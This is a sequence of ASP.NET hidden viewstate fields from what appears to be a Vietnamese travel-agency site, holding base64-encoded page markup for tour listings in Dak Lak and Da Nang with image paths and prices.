<input type="hidden" name="__VIEWSTATE148" id="__VIEWSTATE148" value="dXllbi5odG1sIiB0YXJnZXQ9Il9zZWxmIj5MQU5E" />
<input type="hidden" name="__VIEWSTATE149" id="__VIEWSTATE149" value="IFRPVVIgR0lBIExBSSAtIEtPTiBUVU0gLSDEkOG6" />
<input type="hidden" name="__VIEWSTATE150" id="__VIEWSTATE150" value="rksgTOG6rks8L2E+PC9saT48L3VsPjwvbGk+PGxp" />
<input type="hidden" name="__VIEWSTATE151" id="__VIEWSTATE151" value="PjxhIGhyZWY9Ii9sYW5kLXRvdXItZGFrLWxhay0x" />
<input type="hidden" name="__VIEWSTATE152" id="__VIEWSTATE152" value="MDU3Lmh0bWwiIHRhcmdldD0iX3NlbGYiPkxBTkQg" />
<input type="hidden" name="__VIEWSTATE153" id="__VIEWSTATE153" value="VE9VUiDEkOG6rksgTOG6rks8L2E+PC9saT48bGk+" />
<input type="hidden" name="__VIEWSTATE154" id="__VIEWSTATE154" value="PGEgaHJlZj0iL2xhbmQtdG91ci10YXktbmd1eWVu" />
<input type="hidden" name="__VIEWSTATE155" id="__VIEWSTATE155" value="Lmh0bWwiIHRhcmdldD0iX3NlbGYiPkxBTkQgVE9V" />
<input type="hidden" name="__VIEWSTATE156" id="__VIEWSTATE156" value="UiBUw4JZIE5HVVnDik48L2E+PC9saT48bGk+PGEg" />
<input type="hidden" name="__VIEWSTATE157" id="__VIEWSTATE157" value="aHJlZj0iL2RpY2gtdnUtY2hvLXRodWUteGUtZHUt" />
<input type="hidden" name="__VIEWSTATE158" id="__VIEWSTATE158" value="bGljaC5odG1sIiB0YXJnZXQ9Il9zZWxmIj5E4buK" />
<input type="hidden" name="__VIEWSTATE159" id="__VIEWSTATE159" value="Q0ggVuG7pCBDSE8gVEhVw4ogWEUgRFUgTOG7ikNI" />
<input type="hidden" name="__VIEWSTATE160" id="__VIEWSTATE160" value="PC9hPjwvbGk+PC91bD48L2xpPjxsaSBjbGFzcz0i" />
<input type="hidden" name="__VIEWSTATE161" id="__VIEWSTATE161" value="aXRvcCI+PGEgaHJlZj0iL3RodS12aWVuLWFuaC5o" />
<input type="hidden" name="__VIEWSTATE162" id="__VIEWSTATE162" value="dG1sIiA+VEjGryBWSeG7hk4g4bqiTkg8L2E+PHVs" />
<input type="hidden" name="__VIEWSTATE163" id="__VIEWSTATE163" value="PjxsaSBjbGFzcz0iaWNvbiI+PGEgaHJlZj0iL3Ro" />
<input type="hidden" name="__VIEWSTATE164" id="__VIEWSTATE164" value="dS12aWVuLWFuaC5odG1sIiA+VGjGsCB2aeG7h24g" />
<input type="hidden" name="__VIEWSTATE165" id="__VIEWSTATE165" value="4bqjbmg8L2E+PHVsPjxsaT48YSBocmVmPSIvdGh1" />
<input type="hidden" name="__VIEWSTATE166" id="__VIEWSTATE166" value="LXZpZW4tYW5oLmh0bWwiIHRhcmdldD0iX3NlbGYi" />
<input type="hidden" name="__VIEWSTATE167" id="__VIEWSTATE167" value="PlRoxrAgdmnhu4duIOG6o25oPC9hPjwvbGk+PC91" />
<input type="hidden" name="__VIEWSTATE168" id="__VIEWSTATE168" value="bD48L2xpPjwvdWw+PC9saT48bGkgY2xhc3M9Imxh" />
<input type="hidden" name="__VIEWSTATE169" id="__VIEWSTATE169" value="c3QiPjxhIGhyZWY9Ii9saWVuLWhlLmh0bWwiIHRh" />
<input type="hidden" name="__VIEWSTATE170" id="__VIEWSTATE170" value="cmdldD0iX3NlbGYiPkxJw4pOIEjhu4Y8L2E+PC9s" />
<input type="hidden" name="__VIEWSTATE171" id="__VIEWSTATE171" value="aT5kAgMPZBYGZg9kFghmDxYCHgtfIUl0ZW1Db3Vu" />
<input type="hidden" name="__VIEWSTATE172" id="__VIEWSTATE172" value="dGZkAgEPFgIfAQIJFhJmD2QWBGYPFQISdG91ci1i" />
<input type="hidden" name="__VIEWSTATE173" id="__VIEWSTATE173" value="aWVuLWRhby0xMDQ2ElRPVVIgQknhu4JOIMSQ4bqi" />
<input type="hidden" name="__VIEWSTATE174" id="__VIEWSTATE174" value="T2QCAQ8WAh8BAgUWCmYPZBYCZg8VDBl0b3VyLWRh" />
<input type="hidden" name="__VIEWSTATE175" id="__VIEWSTATE175" value="ay1sYWstZG9jLWxldC0ybjFkJVRPVVIgxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE176" id="__VIEWSTATE176" value="IEzhuq5LIC0gROG7kEMgTOG6vlQgMk4xxJDbATxp" />
<input type="hidden" name="__VIEWSTATE177" id="__VIEWSTATE177" value="bWcgICBhbHQ9IlRPVVIgxJDhuq5LIEzhuq5LIC0g" />
<input type="hidden" name="__VIEWSTATE178" id="__VIEWSTATE178" value="ROG7kEMgTOG6vlQgMk4xxJAiICB0aXRsZT0iVE9V" />
<input type="hidden" name="__VIEWSTATE179" id="__VIEWSTATE179" value="UiDEkOG6rksgTOG6rksgLSBE4buQQyBM4bq+VCAy" />
<input type="hidden" name="__VIEWSTATE180" id="__VIEWSTATE180" value="TjHEkCIgICAgc3JjPScvdXBsb2Fkcy9fdGh1bWJz" />
<input type="hidden" name="__VIEWSTATE181" id="__VIEWSTATE181" value="L0ZpbGVzL254YzE0NTU3ODQ0NzFfZ20tZG9jLWxl" />
<input type="hidden" name="__VIEWSTATE182" id="__VIEWSTATE182" value="dC1iZWFjaC1yZXNvcnQtc3BhLmpwZycgc3R5bGU9" />
<input type="hidden" name="__VIEWSTATE183" id="__VIEWSTATE183" value="J3dpZHRoOjI3MHB4O2hlaWdodDoxOTVweCcgIGJv" />
<input type="hidden" name="__VIEWSTATE184" id="__VIEWSTATE184" value="cmRlcj0wPhl0b3VyLWRhay1sYWstZG9jLWxldC0y" />
<input type="hidden" name="__VIEWSTATE185" id="__VIEWSTATE185" value="bjFkJVRPVVIgxJDhuq5LIEzhuq5LIC0gROG7kEMg" />
<input type="hidden" name="__VIEWSTATE186" id="__VIEWSTATE186" value="TOG6vlQgMk4xxJAAGXRvdXItZGFrLWxhay1kb2Mt" />
<input type="hidden" name="__VIEWSTATE187" id="__VIEWSTATE187" value="bGV0LTJuMWQlVE9VUiDEkOG6rksgTOG6rksgLSBE" />
<input type="hidden" name="__VIEWSTATE188" id="__VIEWSTATE188" value="4buQQyBM4bq+VCAyTjHEkCVUT1VSIMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE189" id="__VIEWSTATE189" value="4bquSyAtIEThu5BDIEzhur5UIDJOMcSQEEdpw6E6" />
<input type="hidden" name="__VIEWSTATE190" id="__VIEWSTATE190" value="MSw4NTAsMDAwxJEJMiwxMDAsMDAwIjxzcGFuIGNs" />
<input type="hidden" name="__VIEWSTATE191" id="__VIEWSTATE191" value="YXNzPSJzYWxlLW9mZiI+LTEyJTwvc3Bhbj5kAgEP" />
<input type="hidden" name="__VIEWSTATE192" id="__VIEWSTATE192" value="ZBYCZg8VDCpkYWstbGFrLXF1YW5nLW5nYWktZGFv" />
<input type="hidden" name="__VIEWSTATE193" id="__VIEWSTATE193" value="LWx5LXNvbi1kYWstbGFrLTJuM2RDxJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE194" id="__VIEWSTATE194" value="uq5LIC0gUVXhuqJORyBOR8ODSSAtIMSQ4bqiTyBM" />
<input type="hidden" name="__VIEWSTATE195" id="__VIEWSTATE195" value="w50gU8agTiAtIMSQ4bquSyBM4bquSyAyTjPEkPoB" />
<input type="hidden" name="__VIEWSTATE196" id="__VIEWSTATE196" value="PGltZyAgIGFsdD0ixJDhuq5LIEzhuq5LIC0gUVXh" />
<input type="hidden" name="__VIEWSTATE197" id="__VIEWSTATE197" value="uqJORyBOR8ODSSAtIMSQ4bqiTyBMw50gU8agTiAt" />
<input type="hidden" name="__VIEWSTATE198" id="__VIEWSTATE198" value="IMSQ4bquSyBM4bquSyAyTjPEkCIgIHRpdGxlPSLE" />
<input type="hidden" name="__VIEWSTATE199" id="__VIEWSTATE199" value="kOG6rksgTOG6rksgLSBRVeG6ok5HIE5Hw4NJIC0g" />
<input type="hidden" name="__VIEWSTATE200" id="__VIEWSTATE200" value="xJDhuqJPIEzDnSBTxqBOIC0gxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE201" id="__VIEWSTATE201" value="IDJOM8SQIiAgICBzcmM9Jy91cGxvYWRzL190aHVt" />
<input type="hidden" name="__VIEWSTATE202" id="__VIEWSTATE202" value="YnMvRmlsZXMvbHklMjBzb24lMjAxLmpwZycgc3R5" />
<input type="hidden" name="__VIEWSTATE203" id="__VIEWSTATE203" value="bGU9J3dpZHRoOjI3MHB4O2hlaWdodDoxOTVweCcg" />
<input type="hidden" name="__VIEWSTATE204" id="__VIEWSTATE204" value="IGJvcmRlcj0wPipkYWstbGFrLXF1YW5nLW5nYWkt" />
<input type="hidden" name="__VIEWSTATE205" id="__VIEWSTATE205" value="ZGFvLWx5LXNvbi1kYWstbGFrLTJuM2RDxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE206" id="__VIEWSTATE206" value="IEzhuq5LIC0gUVXhuqJORyBOR8ODSSAtIMSQ4bqi" />
<input type="hidden" name="__VIEWSTATE207" id="__VIEWSTATE207" value="TyBMw50gU8agTiAtIMSQ4bquSyBM4bquSyAyTjPE" />
<input type="hidden" name="__VIEWSTATE208" id="__VIEWSTATE208" value="kAAqZGFrLWxhay1xdWFuZy1uZ2FpLWRhby1seS1z" />
<input type="hidden" name="__VIEWSTATE209" id="__VIEWSTATE209" value="b24tZGFrLWxhay0ybjNkQ8SQ4bquSyBM4bquSyAt" />
<input type="hidden" name="__VIEWSTATE210" id="__VIEWSTATE210" value="IFFV4bqiTkcgTkfDg0kgLSDEkOG6ok8gTMOdIFPG" />
<input type="hidden" name="__VIEWSTATE211" id="__VIEWSTATE211" value="oE4gLSDEkOG6rksgTOG6rksgMk4zxJBDxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE212" id="__VIEWSTATE212" value="IEzhuq5LIC0gUVXhuqJORyBOR8ODSSAtIMSQ4bqi" />
<input type="hidden" name="__VIEWSTATE213" id="__VIEWSTATE213" value="TyBMw50gU8agTiAtIMSQ4bquSyBM4bquSyAyTjPE" />
<input type="hidden" name="__VIEWSTATE214" id="__VIEWSTATE214" value="kBBHacOhOjIsMTAwLDAwMMSRCTIsMjUwLDAwMCE8" />
<input type="hidden" name="__VIEWSTATE215" id="__VIEWSTATE215" value="c3BhbiBjbGFzcz0ic2FsZS1vZmYiPi03JTwvc3Bh" />
<input type="hidden" name="__VIEWSTATE216" id="__VIEWSTATE216" value="bj5kAgIPZBYCZg8VDENkYWstbGFrLW5oYS10cmFu" />
<input type="hidden" name="__VIEWSTATE217" id="__VIEWSTATE217" value="Zy10YW0tYnVuLWtoYW0tcGhhLWRhby1iaW5oLWJh" />
<input type="hidden" name="__VIEWSTATE218" id="__VIEWSTATE218" value="LWRvYy1sZXQtZGFrLWxhay0zbjJkccSQxILMgUsg" />
<input type="hidden" name="__VIEWSTATE219" id="__VIEWSTATE219" value="TOG6rksg4oCTIE5IQSBUUkFORyDigJMgVOG6rk0g" />
<input type="hidden" name="__VIEWSTATE220" id="__VIEWSTATE220" value="QsOZTiDigJMgS0jDgU0gUEjDgSDEkOG6ok8gQsOM" />
<input type="hidden" name="__VIEWSTATE221" id="__VIEWSTATE221" value="TkggQkEg4oCTIEThu5BDIEzhur5UIOKAkyDEkMSC" />
<input type="hidden" name="__VIEWSTATE222" id="__VIEWSTATE222" value="zIFLIEzhuq5LIDNOMsSQ0wI8aW1nICAgYWx0PSLE" />
<input type="hidden" name="__VIEWSTATE223" id="__VIEWSTATE223" value="kMSCzIFLIEzhuq5LIOKAkyBOSEEgVFJBTkcg4oCT" />
<input type="hidden" name="__VIEWSTATE224" id="__VIEWSTATE224" value="IFThuq5NIELDmU4g4oCTIEtIw4FNIFBIw4EgxJDh" />
<input type="hidden" name="__VIEWSTATE225" id="__VIEWSTATE225" value="uqJPIELDjE5IIEJBIOKAkyBE4buQQyBM4bq+VCDi" />
<input type="hidden" name="__VIEWSTATE226" id="__VIEWSTATE226" value="gJMgxJDEgsyBSyBM4bquSyAzTjLEkCIgIHRpdGxl" />
<input type="hidden" name="__VIEWSTATE227" id="__VIEWSTATE227" value="PSLEkMSCzIFLIEzhuq5LIOKAkyBOSEEgVFJBTkcg" />
<input type="hidden" name="__VIEWSTATE228" id="__VIEWSTATE228" value="4oCTIFThuq5NIELDmU4g4oCTIEtIw4FNIFBIw4Eg" />
<input type="hidden" name="__VIEWSTATE229" id="__VIEWSTATE229" value="xJDhuqJPIELDjE5IIEJBIOKAkyBE4buQQyBM4bq+" />
<input type="hidden" name="__VIEWSTATE230" id="__VIEWSTATE230" value="VCDigJMgxJDEgsyBSyBM4bquSyAzTjLEkCIgICAg" />
<input type="hidden" name="__VIEWSTATE231" id="__VIEWSTATE231" value="c3JjPScvdXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL2Jp" />
<input type="hidden" name="__VIEWSTATE232" id="__VIEWSTATE232" value="bmglMjBiYS5qcGcnIHN0eWxlPSd3aWR0aDoyNzBw" />
<input type="hidden" name="__VIEWSTATE233" id="__VIEWSTATE233" value="eDtoZWlnaHQ6MTk1cHgnICBib3JkZXI9MD5DZGFr" />
<input type="hidden" name="__VIEWSTATE234" id="__VIEWSTATE234" value="LWxhay1uaGEtdHJhbmctdGFtLWJ1bi1raGFtLXBo" />
<input type="hidden" name="__VIEWSTATE235" id="__VIEWSTATE235" value="YS1kYW8tYmluaC1iYS1kb2MtbGV0LWRhay1sYWst" />
<input type="hidden" name="__VIEWSTATE236" id="__VIEWSTATE236" value="M24yZHHEkMSCzIFLIEzhuq5LIOKAkyBOSEEgVFJB" />
<input type="hidden" name="__VIEWSTATE237" id="__VIEWSTATE237" value="Tkcg4oCTIFThuq5NIELDmU4g4oCTIEtIw4FNIFBI" />
<input type="hidden" name="__VIEWSTATE238" id="__VIEWSTATE238" value="w4EgxJDhuqJPIELDjE5IIEJBIOKAkyBE4buQQyBM" />
<input type="hidden" name="__VIEWSTATE239" id="__VIEWSTATE239" value="4bq+VCDigJMgxJDEgsyBSyBM4bquSyAzTjLEkABD" />
<input type="hidden" name="__VIEWSTATE240" id="__VIEWSTATE240" value="ZGFrLWxhay1uaGEtdHJhbmctdGFtLWJ1bi1raGFt" />
<input type="hidden" name="__VIEWSTATE241" id="__VIEWSTATE241" value="LXBoYS1kYW8tYmluaC1iYS1kb2MtbGV0LWRhay1s" />
<input type="hidden" name="__VIEWSTATE242" id="__VIEWSTATE242" value="YWstM24yZHHEkMSCzIFLIEzhuq5LIOKAkyBOSEEg" />
<input type="hidden" name="__VIEWSTATE243" id="__VIEWSTATE243" value="VFJBTkcg4oCTIFThuq5NIELDmU4g4oCTIEtIw4FN" />
<input type="hidden" name="__VIEWSTATE244" id="__VIEWSTATE244" value="IFBIw4EgxJDhuqJPIELDjE5IIEJBIOKAkyBE4buQ" />
<input type="hidden" name="__VIEWSTATE245" id="__VIEWSTATE245" value="QyBM4bq+VCDigJMgxJDEgsyBSyBM4bquSyAzTjLE" />
<input type="hidden" name="__VIEWSTATE246" id="__VIEWSTATE246" value="kHHEkMSCzIFLIEzhuq5LIOKAkyBOSEEgVFJBTkcg" />
<input type="hidden" name="__VIEWSTATE247" id="__VIEWSTATE247" value="4oCTIFThuq5NIELDmU4g4oCTIEtIw4FNIFBIw4Eg" />
<input type="hidden" name="__VIEWSTATE248" id="__VIEWSTATE248" value="xJDhuqJPIELDjE5IIEJBIOKAkyBE4buQQyBM4bq+" />
<input type="hidden" name="__VIEWSTATE249" id="__VIEWSTATE249" value="VCDigJMgxJDEgsyBSyBM4bquSyAzTjLEkBBHacOh" />
<input type="hidden" name="__VIEWSTATE250" id="__VIEWSTATE250" value="OjIsMzUwLDAwMMSRCTIsNTAwLDAwMCE8c3BhbiBj" />
<input type="hidden" name="__VIEWSTATE251" id="__VIEWSTATE251" value="bGFzcz0ic2FsZS1vZmYiPi02JTwvc3Bhbj5kAgMP" />
<input type="hidden" name="__VIEWSTATE252" id="__VIEWSTATE252" value="ZBYCZg8VDCVkYWstbGFrLXBodS15ZW4tcXV5LW5o" />
<input type="hidden" name="__VIEWSTATE253" id="__VIEWSTATE253" value="b24tZGFrLWxhay0zbjJkOcSQ4bquSyBM4bquSyAt" />
<input type="hidden" name="__VIEWSTATE254" id="__VIEWSTATE254" value="IFBIw5ogWcOKTiAtIFFVWSBOSMagTiAtIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE255" id="__VIEWSTATE255" value="SyBM4bquSyAzTjLEkPIBPGltZyAgIGFsdD0ixJDh" />
<input type="hidden" name="__VIEWSTATE256" id="__VIEWSTATE256" value="uq5LIEzhuq5LIC0gUEjDmiBZw4pOIC0gUVVZIE5I" />
<input type="hidden" name="__VIEWSTATE257" id="__VIEWSTATE257" value="xqBOIC0gxJDhuq5LIEzhuq5LIDNOMsSQIiAgdGl0" />
<input type="hidden" name="__VIEWSTATE258" id="__VIEWSTATE258" value="bGU9IsSQ4bquSyBM4bquSyAtIFBIw5ogWcOKTiAt" />
<input type="hidden" name="__VIEWSTATE259" id="__VIEWSTATE259" value="IFFVWSBOSMagTiAtIMSQ4bquSyBM4bquSyAzTjLE" />
<input type="hidden" name="__VIEWSTATE260" id="__VIEWSTATE260" value="kCIgICAgc3JjPScvdXBsb2Fkcy9fdGh1bWJzL0Zp" />
<input type="hidden" name="__VIEWSTATE261" id="__VIEWSTATE261" value="bGVzL3F1eSUyMG5ob24lMjB2ZSUyMGRlbSgxKS5q" />
<input type="hidden" name="__VIEWSTATE262" id="__VIEWSTATE262" value="cGcnIHN0eWxlPSd3aWR0aDoyNzBweDtoZWlnaHQ6" />
<input type="hidden" name="__VIEWSTATE263" id="__VIEWSTATE263" value="MTk1cHgnICBib3JkZXI9MD4lZGFrLWxhay1waHUt" />
<input type="hidden" name="__VIEWSTATE264" id="__VIEWSTATE264" value="eWVuLXF1eS1uaG9uLWRhay1sYWstM24yZDnEkOG6" />
<input type="hidden" name="__VIEWSTATE265" id="__VIEWSTATE265" value="rksgTOG6rksgLSBQSMOaIFnDik4gLSBRVVkgTkjG" />
<input type="hidden" name="__VIEWSTATE266" id="__VIEWSTATE266" value="oE4gLSDEkOG6rksgTOG6rksgM04yxJAAJWRhay1s" />
<input type="hidden" name="__VIEWSTATE267" id="__VIEWSTATE267" value="YWstcGh1LXllbi1xdXktbmhvbi1kYWstbGFrLTNu" />
<input type="hidden" name="__VIEWSTATE268" id="__VIEWSTATE268" value="MmQ5xJDhuq5LIEzhuq5LIC0gUEjDmiBZw4pOIC0g" />
<input type="hidden" name="__VIEWSTATE269" id="__VIEWSTATE269" value="UVVZIE5IxqBOIC0gxJDhuq5LIEzhuq5LIDNOMsSQ" />
<input type="hidden" name="__VIEWSTATE270" id="__VIEWSTATE270" value="OcSQ4bquSyBM4bquSyAtIFBIw5ogWcOKTiAtIFFV" />
<input type="hidden" name="__VIEWSTATE271" id="__VIEWSTATE271" value="WSBOSMagTiAtIMSQ4bquSyBM4bquSyAzTjLEkBBH" />
<input type="hidden" name="__VIEWSTATE272" id="__VIEWSTATE272" value="acOhOjIsNjAwLDAwMMSRCTIsNzUwLDAwMCE8c3Bh" />
<input type="hidden" name="__VIEWSTATE273" id="__VIEWSTATE273" value="biBjbGFzcz0ic2FsZS1vZmYiPi01JTwvc3Bhbj5k" />
<input type="hidden" name="__VIEWSTATE274" id="__VIEWSTATE274" value="AgQPZBYCZg8VDEZkYWstbGFrLW5oYS10cmFuZy10" />
<input type="hidden" name="__VIEWSTATE275" id="__VIEWSTATE275" value="YW0tYnVuLWtkbC10cmFtLXRydW5nLXZpbnBlYXJs" />
<input type="hidden" name="__VIEWSTATE276" id="__VIEWSTATE276" value="LWRvYy1sZXQtZGFrLWxhay0zbjJkb8SQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE277" id="__VIEWSTATE277" value="4bquSyDigJMgTkhBIFRSQU5HIOKAkyBU4bquTSBC" />
<input type="hidden" name="__VIEWSTATE278" id="__VIEWSTATE278" value="w5lOIEtETCBUUsSCTSBUUuG7qE5HIOKAkyBWSU5Q" />
<input type="hidden" name="__VIEWSTATE279" id="__VIEWSTATE279" value="RUFSTCDigJMgROG7kEMgTOG6vlQg4oCTIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE280" id="__VIEWSTATE280" value="SyBM4bquSyAzTjLEkNICPGltZyAgIGFsdD0ixJDh" />
<input type="hidden" name="__VIEWSTATE281" id="__VIEWSTATE281" value="uq5LIEzhuq5LIOKAkyBOSEEgVFJBTkcg4oCTIFTh" />
<input type="hidden" name="__VIEWSTATE282" id="__VIEWSTATE282" value="uq5NIELDmU4gS0RMIFRSxIJNIFRS4buoTkcg4oCT" />
<input type="hidden" name="__VIEWSTATE283" id="__VIEWSTATE283" value="IFZJTlBFQVJMIOKAkyBE4buQQyBM4bq+VCDigJMg" />
<input type="hidden" name="__VIEWSTATE284" id="__VIEWSTATE284" value="xJDhuq5LIEzhuq5LIDNOMsSQIiAgdGl0bGU9IsSQ" />
<input type="hidden" name="__VIEWSTATE285" id="__VIEWSTATE285" value="4bquSyBM4bquSyDigJMgTkhBIFRSQU5HIOKAkyBU" />
<input type="hidden" name="__VIEWSTATE286" id="__VIEWSTATE286" value="4bquTSBCw5lOIEtETCBUUsSCTSBUUuG7qE5HIOKA" />
<input type="hidden" name="__VIEWSTATE287" id="__VIEWSTATE287" value="kyBWSU5QRUFSTCDigJMgROG7kEMgTOG6vlQg4oCT" />
<input type="hidden" name="__VIEWSTATE288" id="__VIEWSTATE288" value="IMSQ4bquSyBM4bquSyAzTjLEkCIgICAgc3JjPScv" />
<input type="hidden" name="__VIEWSTATE289" id="__VIEWSTATE289" value="dXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL3ZpbnBlYXJs" />
<input type="hidden" name="__VIEWSTATE290" id="__VIEWSTATE290" value="JTIwMS5qcGcnIHN0eWxlPSd3aWR0aDoyNzBweDto" />
<input type="hidden" name="__VIEWSTATE291" id="__VIEWSTATE291" value="ZWlnaHQ6MTk1cHgnICBib3JkZXI9MD5GZGFrLWxh" />
<input type="hidden" name="__VIEWSTATE292" id="__VIEWSTATE292" value="ay1uaGEtdHJhbmctdGFtLWJ1bi1rZGwtdHJhbS10" />
<input type="hidden" name="__VIEWSTATE293" id="__VIEWSTATE293" value="cnVuZy12aW5wZWFybC1kb2MtbGV0LWRhay1sYWst" />
<input type="hidden" name="__VIEWSTATE294" id="__VIEWSTATE294" value="M24yZG/EkOG6rksgTOG6rksg4oCTIE5IQSBUUkFO" />
<input type="hidden" name="__VIEWSTATE295" id="__VIEWSTATE295" value="RyDigJMgVOG6rk0gQsOZTiBLREwgVFLEgk0gVFLh" />
<input type="hidden" name="__VIEWSTATE296" id="__VIEWSTATE296" value="u6hORyDigJMgVklOUEVBUkwg4oCTIEThu5BDIEzh" />
<input type="hidden" name="__VIEWSTATE297" id="__VIEWSTATE297" value="ur5UIOKAkyDEkOG6rksgTOG6rksgM04yxJAARmRh" />
<input type="hidden" name="__VIEWSTATE298" id="__VIEWSTATE298" value="ay1sYWstbmhhLXRyYW5nLXRhbS1idW4ta2RsLXRy" />
<input type="hidden" name="__VIEWSTATE299" id="__VIEWSTATE299" value="YW0tdHJ1bmctdmlucGVhcmwtZG9jLWxldC1kYWst" />
<input type="hidden" name="__VIEWSTATE300" id="__VIEWSTATE300" value="bGFrLTNuMmRvxJDhuq5LIEzhuq5LIOKAkyBOSEEg" />
<input type="hidden" name="__VIEWSTATE301" id="__VIEWSTATE301" value="VFJBTkcg4oCTIFThuq5NIELDmU4gS0RMIFRSxIJN" />
<input type="hidden" name="__VIEWSTATE302" id="__VIEWSTATE302" value="IFRS4buoTkcg4oCTIFZJTlBFQVJMIOKAkyBE4buQ" />
<input type="hidden" name="__VIEWSTATE303" id="__VIEWSTATE303" value="QyBM4bq+VCDigJMgxJDhuq5LIEzhuq5LIDNOMsSQ" />
<input type="hidden" name="__VIEWSTATE304" id="__VIEWSTATE304" value="b8SQ4bquSyBM4bquSyDigJMgTkhBIFRSQU5HIOKA" />
<input type="hidden" name="__VIEWSTATE305" id="__VIEWSTATE305" value="kyBU4bquTSBCw5lOIEtETCBUUsSCTSBUUuG7qE5H" />
<input type="hidden" name="__VIEWSTATE306" id="__VIEWSTATE306" value="IOKAkyBWSU5QRUFSTCDigJMgROG7kEMgTOG6vlQg" />
<input type="hidden" name="__VIEWSTATE307" id="__VIEWSTATE307" value="4oCTIMSQ4bquSyBM4bquSyAzTjLEkBBHacOhOjIs" />
<input type="hidden" name="__VIEWSTATE308" id="__VIEWSTATE308" value="NzAwLDAwMMSRCTIsODUwLDAwMCE8c3BhbiBjbGFz" />
<input type="hidden" name="__VIEWSTATE309" id="__VIEWSTATE309" value="cz0ic2FsZS1vZmYiPi01JTwvc3Bhbj5kAgEPZBYE" />
<input type="hidden" name="__VIEWSTATE310" id="__VIEWSTATE310" value="Zg8VAhN0b3VyLW1pZW4tdHJ1bmctNzkyEVRPVVIg" />
<input type="hidden" name="__VIEWSTATE311" id="__VIEWSTATE311" value="TUnhu4BOIFRSVU5HZAIBDxYCHwECBBYIZg9kFgJm" />
<input type="hidden" name="__VIEWSTATE312" id="__VIEWSTATE312" value="DxUMLWRhay1sYWstZGEtbmFuZy1ob2ktYW4tYmEt" />
<input type="hidden" name="__VIEWSTATE313" id="__VIEWSTATE313" value="bmEtaHVlLWRhay1sYWstM240ZEzEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE314" id="__VIEWSTATE314" value="rksgLSDEkMOAIE7hurRORyAtIEjhu5hJIEFOIC0g" />
<input type="hidden" name="__VIEWSTATE315" id="__VIEWSTATE315" value="QsOAIE7DgCAtIEhV4bq+IC0gxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE316" id="__VIEWSTATE316" value="IDNONMSQhwI8aW1nICAgYWx0PSLEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE317" id="__VIEWSTATE317" value="rksgLSDEkMOAIE7hurRORyAtIEjhu5hJIEFOIC0g" />
<input type="hidden" name="__VIEWSTATE318" id="__VIEWSTATE318" value="QsOAIE7DgCAtIEhV4bq+IC0gxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE319" id="__VIEWSTATE319" value="IDNONMSQIiAgdGl0bGU9IsSQ4bquSyBM4bquSyAt" />
<input type="hidden" name="__VIEWSTATE320" id="__VIEWSTATE320" value="IMSQw4AgTuG6tE5HIC0gSOG7mEkgQU4gLSBCw4Ag" />
<input type="hidden" name="__VIEWSTATE321" id="__VIEWSTATE321" value="TsOAIC0gSFXhur4gLSDEkOG6rksgTOG6rksgM040" />
<input type="hidden" name="__VIEWSTATE322" id="__VIEWSTATE322" value="xJAiICAgIHNyYz0nL3VwbG9hZHMvX3RodW1icy9G" />
<input type="hidden" name="__VIEWSTATE323" id="__VIEWSTATE323" value="aWxlcy9iYSUyMG5hLmpwZycgc3R5bGU9J3dpZHRo" />
<input type="hidden" name="__VIEWSTATE324" id="__VIEWSTATE324" value="OjI3MHB4O2hlaWdodDoxOTVweCcgIGJvcmRlcj0w" />
<input type="hidden" name="__VIEWSTATE325" id="__VIEWSTATE325" value="Pi1kYWstbGFrLWRhLW5hbmctaG9pLWFuLWJhLW5h" />
<input type="hidden" name="__VIEWSTATE326" id="__VIEWSTATE326" value="LWh1ZS1kYWstbGFrLTNuNGRMxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE327" id="__VIEWSTATE327" value="IC0gxJDDgCBO4bq0TkcgLSBI4buYSSBBTiAtIELD" />
<input type="hidden" name="__VIEWSTATE328" id="__VIEWSTATE328" value="gCBOw4AgLSBIVeG6viAtIMSQ4bquSyBM4bquSyAz" />
<input type="hidden" name="__VIEWSTATE329" id="__VIEWSTATE329" value="TjTEkAAtZGFrLWxhay1kYS1uYW5nLWhvaS1hbi1i" />
<input type="hidden" name="__VIEWSTATE330" id="__VIEWSTATE330" value="YS1uYS1odWUtZGFrLWxhay0zbjRkTMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE331" id="__VIEWSTATE331" value="4bquSyAtIMSQw4AgTuG6tE5HIC0gSOG7mEkgQU4g" />
<input type="hidden" name="__VIEWSTATE332" id="__VIEWSTATE332" value="LSBCw4AgTsOAIC0gSFXhur4gLSDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE333" id="__VIEWSTATE333" value="rksgM040xJBMxJDhuq5LIEzhuq5LIC0gxJDDgCBO" />
<input type="hidden" name="__VIEWSTATE334" id="__VIEWSTATE334" value="4bq0TkcgLSBI4buYSSBBTiAtIELDgCBOw4AgLSBI" />
<input type="hidden" name="__VIEWSTATE335" id="__VIEWSTATE335" value="VeG6viAtIMSQ4bquSyBM4bquSyAzTjTEkBBHacOh" />
<input type="hidden" name="__VIEWSTATE336" id="__VIEWSTATE336" value="OjMsNTUwLDAwMMSRCTMsNzUwLDAwMCE8c3BhbiBj" />
<input type="hidden" name="__VIEWSTATE337" id="__VIEWSTATE337" value="bGFzcz0ic2FsZS1vZmYiPi01JTwvc3Bhbj5kAgEP" />
<input type="hidden" name="__VIEWSTATE338" id="__VIEWSTATE338" value="ZBYCZg8VDClkYWstbGFrLWRhLW5hbmctaG9pLWFu" />
<input type="hidden" name="__VIEWSTATE339" id="__VIEWSTATE339" value="LWJhLW5hLWRhay1sYWstMm4zZETEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE340" id="__VIEWSTATE340" value="rksgLSDEkMOAIE7hurRORyAtIEjhu5hJIEFOIC0g" />
